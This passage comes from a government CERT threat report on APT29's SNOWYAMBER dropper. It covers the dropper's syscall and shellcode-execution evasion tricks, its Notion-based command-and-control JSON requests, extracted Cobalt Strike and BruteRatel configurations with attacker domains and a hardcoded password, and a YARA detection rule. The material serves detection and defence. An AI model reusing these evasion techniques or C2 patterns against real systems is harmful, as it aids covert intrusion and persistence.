

#### Figure 12 - Example of SysWhispers3 generated stubs for direct syscalls used in samples from FEB 2023

SNOWYAMBER variants deployed in October 2022 relied on more conventional APIs to manage payload memory - VirtualAlloc and VirtualProtect.

Figure 13 - Decryption routine from OCT22 sample. After payload decryption, memory permissions are modified to RX using VirtualProtect.



7. To execute the shellcode, SNOWYAMBER uses an unusual API pattern. Malware first creates a suspended thread with LPTHREAD START\_ROUTINE set to the address of RtlFlsAlloc. After the suspended thread has been created, the malware modifies its context by setting the RCX register to the shellcode address. RCX register holds a callback function that will be called on fiber deletion or on thread exit. While we could not find any open-source project that has exactly the same implementation, there are several blog posts or proof-of-concept implementations of similar techniques. According to those, fiber-related functions are not properly emulated by several AV solutions, providing a convenient shellcode execution method<sup>11 12</sup> <sup>13</sup>. .



Figure 14 - Shellcode execution codeblock

<sup>11</sup> https://ntquery.wordpress.com/2014/03/29/anti-debug-fiber-local-storage-fls/

<sup>12</sup> http://dronesec.pw/blog/2019/08/12/code-execution-via-fiber-local-storage/

<sup>13</sup> https://github.com/aahmad097/AlternativeShellcodeExec



#### <span id="page-13-0"></span>**Communication with NOTION**

SNOWYAMBER uses the NOTION service as a C2 channel. NOTION APIs use JSON to exchange data. To implement JSON parsing, SNOWYAMBER uses the popular Nlohmann JSON for the Modern C++  $l$ ibrary $^{14}$ . The following communication patterns are used to communicate with C2:

1. Initial beaconing – request to verify whether a victim-specific page exists within the database. HTTP POST request is sent to https://api.notion.com/v1/databases/<DB\_Id>/query containing the following JSON<sup>15</sup>:

```
{
   "filter": {
     "property": "Name",
     "rich_text": {
       "equals": "<victimID>"
 }
   },
   "page_size": 1
}
```
Where <DB Id> is the hardcoded database identifier and <victimID> is the previously mentioned victim ID.

- 2. If the database contains a victim-specific page, it is returned as a response.
	- a. If the database does not contain a victim-specific page, SNOWYAMBER creates one by sending the following JSON as POST:

```
{
    "parent": {
       "database_id":"<DB_id>",
       "type":"database_id"
    },
    "properties":{
       "Info":{
          "rich_text":[
\{ "text":{
                   "content":"<EncFingerprint>"
\}, \}, \{"type":"text"
 }
 ]
 },
 "Name":{
          "title":[
\{
```
<sup>14</sup> https://github.com/nlohmann/json

<sup>15</sup> https://developers.notion.com/reference/post-database-query

Military Counterintelligence Service CERT.PL



```
 "text":{
                  "content":"<VictimID>"
\}, \}, \{ "type":"text"
 }
 ]
      }
   }
}
```
Where <**EncFingerprint**> is the previously mentioned encrypted fingerprint made from computername and username.

Victim-specific API requests are sent to api.notion.com/v1/pages URL.

3. After that, SNOWYAMBER starts regular beaconing which is sent every 60 seconds and uses an HTTP PATCH request. Each updates the "emoji" field in the victim-specific page by incrementing it.

```
{
     "icon":{
          "emoji":"<value>",
          "type":"emoji"
     }
}
```
4. Each request sent by SNOWYAMBER to NOTION receives victim specific page in response. SNOWYAMBER parses the response and checks for URL:

```
{
   "File": {
     "id": "tCO~",
     "type": "files",
     "files": [
       {
         "name": "hXaIk2508.pdf",
         "type": "file",
 "file": {
 "url": "https://s3.us-west-2.amazonaws.com/secure.notion-
static.com/<redacted>",
           "expiry_time": "2023-02-07T15:17:56.653Z"
         }
       }
     ]
   }
},
```
URL leads to a file containing encrypted 2<sup>nd</sup> stage.



#### <span id="page-15-0"></span>**Payloads**

We have managed to collect two variants of payloads delivered via SNOWYAMBER:

1. CobaltStrike Beacon. Presented below is an extracted beacon configuration<sup>16</sup>:

| BeaconType                | - HTTPS                                                                   |
|---------------------------|---------------------------------------------------------------------------|
| Port                      | $-443$                                                                    |
| SleepTime                 | $-37000$                                                                  |
| MaxGetSize                | - 1048576                                                                 |
| Jitter                    | - 33                                                                      |
| MaxDNS                    | - Not Found                                                               |
| PublicKey_MD5             | - 92b602d1008704ef300d29ca014c6e21                                        |
| C2Server                  | - humanecosmetics.com,/category/noteworthy/6426-                          |
| 7346-9789                 |                                                                           |
| UserAgent                 | - Mozilla/5.0 (Windows NT 10.0; Win64; x64)                               |
|                           | AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.133 Safari/537.36 |
| HttpPostUri               | - /category/noteworthy/8264-1537-9826                                     |
| Malleable_C2_Instructions | - Empty                                                                   |
| HttpGet_Metadata          | - ConstHeaders                                                            |
|                           | Accept: $*/*$                                                             |
|                           | Metadata                                                                  |
|                           | base64                                                                    |
|                           | prepend "X-ID-CONTENT="                                                   |
|                           | header "Cookie"                                                           |
| HttpPost_Metadata         | - ConstHeaders                                                            |
|                           | Accept: $*/*$                                                             |
|                           | SessionId                                                                 |
|                           | prepend "X-ID-CONTENT="                                                   |
|                           | header "Cookie"                                                           |
|                           | Output                                                                    |
|                           | print                                                                     |
| PipeName                  | - Not Found                                                               |
| DNS_Idle                  | - Not Found                                                               |
| DNS_Sleep                 | - Not Found                                                               |
| SSH_Host                  | - Not Found                                                               |
| SSH_Port                  | - Not Found                                                               |
| SSH_Username              | - Not Found                                                               |
| SSH_Password_Plaintext    | - Not Found                                                               |
| SSH Password Pubkey       | - Not Found                                                               |
| SSH_Banner                |                                                                           |
| HttpGet_Verb              | - GET                                                                     |
| HttpPost_Verb             | - POST                                                                    |
| HttpPostChunk             | - 0                                                                       |
| Spawnto_x86               | - %windir%\syswow64\dllhost.exe                                           |
| Spawnto_x64               | - %windir%\sysnative\dllhost.exe                                          |
| CryptoScheme              | 0                                                                         |
| Proxy_Config              | - Not Found                                                               |
| Proxy_User                | - Not Found                                                               |
| Proxy_Password            | - Not Found                                                               |
| Proxy_Behavior            | - Use IE settings                                                         |
| Watermark_Hash            | - Not Found                                                               |
| Watermark                 | 1359593325                                                                |
| bStageCleanup             | True                                                                      |
| bCFGCaution               | False                                                                     |
| KillDate                  |                                                                           |
|                           | - 0                                                                       |

<sup>16</sup> Thanks to the amazing work of SentinelOne (https://github.com/Sentinel-One/CobaltStrikeParser)

Military Counterintelligence Service CERT.PL





CobaltStrike watermark 1359593325 has been previously observed in campaigns linked to APT29/NOBELIUM although it is a nonexclusive indicator.

2. BruteRatel badger stageless payload shellcode. Analysis of the shellcode reveals the hardcoded

password "bYXJM/3#M?:XyMBF":





According to one of the patch notes $7$ , this hardcoded password was used in BruteRatel versions prior to 1.1 to decrypt the stage configuration. The adversary probably uses BruteRatel version 1.0.7 which was leaked on various forums.

Presented below is an extracted stage configuration string:

0|20|22|||||eyJ0eXBlIjogInJlcXVlc3QiLCAiaWQiOiI3MTI1LTgxNzMtOTQ2MS00NTIxIiwiZGF0YS I6Ig==|In0=|0|1|badriatimimi.com|443|Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.53|Hfi836b3linfgsifsf6e365425|HHmfo34i836bVFbjkn28ny2fowyfgskyfu|/a pi/2/user/1623-2441-6632-3243/info,/api/2/news/list/1892-4672-1234- 2315,/api/2/profile/1623-2441-6632-3243/load,/api/2/news/get/7425-8274-2344- 2341|Accept-Language: en-US,en;q=0.9,Cache-Control: no-cache,Pragma: nocache,Content-Type: application/json,Accept: text/html,application/xhtml+xml,application/xml,Accept-Encoding: gzip, deflate, br|bfe9153e8bc062fe729d220014e6a1b0b08df72dda7bcfe63c8657d0e75a257c

<sup>17</sup> https://bruteratel.com/release/2022/07/20/Release-Stoffels-Escape/



### <span id="page-18-0"></span>**YARA Rule**

}

A rule that can be used to scan for SNOWYAMBER:

```
rule APT29_SNOWYAMBER 
{
  meta:
     description = "Detects APT29-linked SNOWYAMBER dropper"
  strings:
    // Payload decryption loop
     // Custom algorithm based on XOR
     $op_decrypt_payload = {49 8B 45 08 48 ?? ?? ?? 48 39 ?? 76 2B 48 89 C8 31 D2 4C 8B 4C 24 ?? 48 F7 74 24 ?? 49 8B 45 
00 41 8A 14 11 32 54 08 10 89 C8 41 0F AF C0 31 C2 88 14 0B 48 FF C1}
     // Decryption routine generated by Obfuscate library
     $op_decrypt_string = {48 39 D0 74 19 48 89 C1 4D 89 C2 83 E1 07 48 C1 E1 03 49 D3 EA 45 30 14 01 48 FF C0 EB E2}
     // Hardcoded inital value used as beaconing counter
     $op_initialize_emoji = {C6 [3] A5 66 [4] F0 9F} 
     // src/json.hpp - string left in binary using nlohmann JSON
     $str_nlohmann = {73 72 63 2F 6A 73 6F 6E 2E 68 70 70 00}
  condition:
     uint16(0) == 0x5A4D 
     and 
      filesize < 500KB
     and 
      $str_nlohmann 
     and 
      $op_decrypt_string 
     and 
      ($op_initialize_emoji or $op_decrypt_payload)
```


### <span id="page-19-0"></span>**Appendix A – IOCs**

#### <span id="page-19-1"></span>**File IoCs**













#### <span id="page-20-0"></span>**Network IoCs**







### <span id="page-21-0"></span>**Appendix B – MITRE ATT&CK**







